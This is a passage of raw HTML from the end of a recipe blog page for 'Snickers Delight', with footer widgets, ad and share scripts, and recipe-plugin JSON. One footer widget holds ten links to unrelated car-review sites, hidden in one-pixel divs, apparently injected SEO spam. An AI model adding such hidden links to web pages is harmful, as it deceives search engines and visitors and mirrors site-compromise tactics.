href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F09%2F26%2Fsnickers-delight%2F&amp;linkname=Snickers%20Delight" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F09%2F26%2Fsnickers-delight%2F&amp;linkname=Snickers%20Delight" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F09%2F26%2Fsnickers-delight%2F&amp;linkname=Snickers%20Delight" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-139193":{"type":"food","name":"Snickers Delight","slug":"wprm-snickers-delight-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"1\/2","unit":"gallon","name":"chocolate ice cream","notes":"or Snickers ice cream","unit_id":14754,"id":17080,"conversion_item_snapshot":{"amount":"1\/2","unit":"gallon","timestamp":1768831719000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"gallon","unitParsed":"gallon"}}},{"uid":1,"amount":"12-16","unit":"oz.","name":"container cool whip","notes":"or other non-dairy whipped topping","unit_id":13640,"id":17081,"conversion_item_snapshot":{"amount":"12-16","unit":"oz.","timestamp":1768831719000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"12-16","unit":"oz.","unitParsed":"oz."}}},{"uid":2,"amount":"6","unit":"oz. pkg.","name":"instant chocolate pudding and pie filling","notes":"dry (two 3-ounce packages)","unit_id":13530,"id":17083,"conversion_item_snapshot":{"amount":"6","unit":"oz. pkg.","timestamp":1768831719000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"6","unit":"oz. pkg.","unitParsed":"oz. pkg."}}},{"uid":3,"amount":"1","unit":"box","name":"graham cracker crumbs","notes":"","unit_id":14139,"id":16395,"conversion_item_snapshot":{"amount":"1","unit":"box","timestamp":1768831719000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"box","unitParsed":"box"}}},{"uid":4,"amount":"19","unit":"","name":"fun size Snickers Bars","notes":"or 40 miniature bars","id":17084,"conversion_item_snapshot":{"amount":"19","unit":"","timestamp":1768831719000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"19","unit":"","unitParsed":""}}}],"originalServings":"15","originalServingsParsed":15,"currentServings":"15","currentServingsParsed":15,"currentServingsFormatted":"15","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":139193,"name":"Snickers Delight","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569-500x500.jpg","servings":15,"servingsUnit":"","parent_id":"4714","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/","cachedAt":1768831719,"modifiedAt":1766065431}},"recipe-189221":{"type":"food","name":"Snickers Delight","slug":"wprm-snickers-delight","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"1\/2","unit":"gallon","name":"chocolate ice cream","notes":"or Snickers ice cream","unit_id":14754,"id":17080,"conversion_item_snapshot":{"amount":"1\/2","unit":"gallon","timestamp":1768831719000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"gallon","unitParsed":"gallon"}}},{"uid":1,"amount":"12-16","unit":"oz.","name":"container cool whip","notes":"or other non-dairy whipped topping","unit_id":13640,"id":17081,"conversion_item_snapshot":{"amount":"12-16","unit":"oz.","timestamp":1768831719000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"12-16","unit":"oz.","unitParsed":"oz."}}},{"uid":2,"amount":"2","unit":"small pkgs.","name":"instant chocolate pudding and pie filling","notes":"dry","unit_id":17082,"id":17083,"conversion_item_snapshot":{"amount":"2","unit":"small pkgs.","timestamp":1768831719000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"small pkgs.","unitParsed":"small pkgs."}}},{"uid":3,"amount":"1","unit":"box","name":"graham cracker crumbs","notes":"","unit_id":14139,"id":16395,"conversion_item_snapshot":{"amount":"1","unit":"box","timestamp":1768831719000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"box","unitParsed":"box"}}},{"uid":4,"amount":"19","unit":"","name":"fun size Snickers Bars","notes":"or 40 miniature bars","id":17084,"conversion_item_snapshot":{"amount":"19","unit":"","timestamp":1768831719000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"19","unit":"","unitParsed":""}}}],"originalServings":"15","originalServingsParsed":15,"currentServings":"15","currentServingsParsed":15,"currentServingsFormatted":"15","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":189221,"name":"Snickers Delight","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Delight-IMG_4569-500x500.jpg","servings":15,"servingsUnit":"","parent_id":"4714","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2012\/09\/26\/snickers-delight\/","cachedAt":1768831719,"modifiedAt":1766065431}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"4714","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"33ff8d10e9","api_nonce":"d5ce4620f9","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.2"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: 